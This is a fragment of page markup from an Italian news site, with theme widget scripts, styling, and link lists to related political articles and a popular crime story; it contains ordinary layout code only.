new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-19069","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":19069,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "1749";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "583";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/politica/" class="td-post-category" >Politica</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/12/22/clemente-mastella-colloquio-proficuo-con-il-presidente-fico-saremo-rappresentati-in-giunta/"  rel="bookmark" class="td-image-wrap " title="Clemente Mastella: &#8220;Colloquio proficuo con il Presidente Fico, saremo rappresentati in Giunta&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/12/CLEMENTE-MASTELLA-E-ROBERTO-FICO-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/12/22/clemente-mastella-colloquio-proficuo-con-il-presidente-fico-saremo-rappresentati-in-giunta/"  rel="bookmark" title="Clemente Mastella: &#8220;Colloquio proficuo con il Presidente Fico, saremo rappresentati in Giunta&#8221;">Clemente Mastella: &#8220;Colloquio proficuo con il Presidente Fico, saremo rappresentati in Giunta&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:57:40+01:00" >22 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/politica/" class="td-post-category" >Politica</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/12/18/gennaro-sangiuliano-eletto-capogruppo-fdi-in-consiglio-regionale/"  rel="bookmark" class="td-image-wrap " title="Gennaro Sangiuliano eletto capogruppo FdI in consiglio regionale" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/12/GENNARO-SANGIULIANO-CAPOGRUPPO-FDI-REGIONE-CAMPANIA-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/12/18/gennaro-sangiuliano-eletto-capogruppo-fdi-in-consiglio-regionale/"  rel="bookmark" title="Gennaro Sangiuliano eletto capogruppo FdI in consiglio regionale">Gennaro Sangiuliano eletto capogruppo FdI in consiglio regionale</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T20:00:33+01:00" >18 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/politica/" class="td-post-category" >Politica</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/12/18/approvata-europarlamento-la-risoluzione-aborto-sicuro-e-accessibile-my-voice-my-choice/"  rel="bookmark" class="td-image-wrap " title="Approvata dall’Europarlamento la risoluzione sull’aborto “sicuro e accessibile” (My Voice, My Choice)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/12/Europarlamento-risoluzione-aborto-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/12/18/approvata-europarlamento-la-risoluzione-aborto-sicuro-e-accessibile-my-voice-my-choice/"  rel="bookmark" title="Approvata dall’Europarlamento la risoluzione sull’aborto “sicuro e accessibile” (My Voice, My Choice)">Approvata dall’Europarlamento la risoluzione sull’aborto “sicuro e accessibile” (My Voice, My Choice)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T16:40:57+01:00" >18 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Entra per lasciare un commento</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-19069","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "24716";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6179";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/12/28/cava-de-tirreni-anna-tagliaferri-ha-tentato-di-difendersi-poi-sette-coltellate-la-verita-sulla-morte-in-via-ragone/"  rel="bookmark" class="td-image-wrap " title="Cava de’ Tirreni: Anna Tagliaferri ha tentato di difendersi, poi sette coltellate. La verità sulla morte in via Ragone" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/12/Cava-de-Tirreni-Anna-Tagliaferri-ha-tentato-di-difendersi-poi-sette-coltellate.-La-verita-sulla-morte-in-via-Ragone-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
